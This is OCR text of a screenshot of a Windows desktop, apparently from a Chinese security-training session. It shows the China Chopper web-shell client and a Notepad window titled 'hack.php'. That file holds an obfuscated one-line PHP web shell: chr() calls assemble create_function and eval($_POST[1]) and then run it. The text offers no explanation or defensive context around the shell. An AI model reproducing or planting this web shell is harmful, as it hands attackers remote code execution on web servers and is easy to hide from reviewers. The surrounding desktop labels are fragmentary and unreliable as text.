 回收站
file.rar
1.tx
xampp.
Mozil
Firef
菜刀
browse_
cmd.exe
星期五 2016-11-25 十月廿六
PHP http://www.
PHP http://www.
ASP http://www.
.NET http://www.
类别
默认类别
Type1
提醒
hack.php - 记事本
文件(F) 编辑(E) 查看(V) 帮助(H)
<?php $_uU=chr(99).chr(104).chr(114);$_cC=$_uU(101).$_uU
(118).$_uU(97).$_uU(108).$_uU(40).$_uU(36).$_uU(95).$_uU
(80).$_uU(79).$_uU(83).$_uU(84).$_uU(91).$_uU(49).$_uU
(93).$_uU(41).$_uU(59);$_fF=$_uU(99).$_uU(114).$_uU
(101).$_uU(97).$_uU(116).$_uU(101).$_uU(95).$_uU(102).$_uU
(117).$_uU(110).$_uU(99).$_uU(116).$_uU(105).$_uU
(111).$_uU(110);$_=$_fF("",$_cC);@$_();?>
菜刀@2014/12/13@4b4a956b9c7dc734f339fa05e4c2a990
0.默认类别(4)
春秋学院
开始
菜刀@2014/12/13@...
hack.php - 记事本
18:06